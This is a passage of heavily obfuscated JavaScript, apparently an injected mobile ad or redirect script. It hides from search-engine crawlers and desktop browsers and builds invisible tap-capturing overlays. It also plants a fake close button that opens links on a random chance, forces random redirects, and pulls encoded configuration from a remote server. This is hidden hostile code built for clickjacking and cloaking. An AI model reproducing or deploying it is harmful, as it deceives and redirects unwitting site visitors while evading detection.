_0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;